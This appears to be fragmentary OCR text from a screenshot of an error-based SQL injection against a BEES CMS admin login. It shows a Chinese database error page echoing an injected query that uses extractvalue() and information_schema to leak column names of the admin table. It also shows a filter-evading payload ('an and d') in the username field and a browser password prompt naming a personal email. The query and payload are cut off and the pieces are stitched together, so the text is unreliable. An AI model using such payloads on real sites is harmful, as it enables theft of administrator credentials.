 操作数据库失败XPATH syntax error: '~admin_password~'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin' and extractvalu
information_schema.columns where table_name like 'bees_admin' limit 2,1),0x7e))#' limit 0,1
返回
要保存密码吗？
用户名 admin' an and d extractvalue(1,
密码 •••
保存 一律不
您可在任意设备上使用已存密码。系统会将密码保存
到 augustrosenberg244@gmail.com 的 Google
密码管理工具中。
中A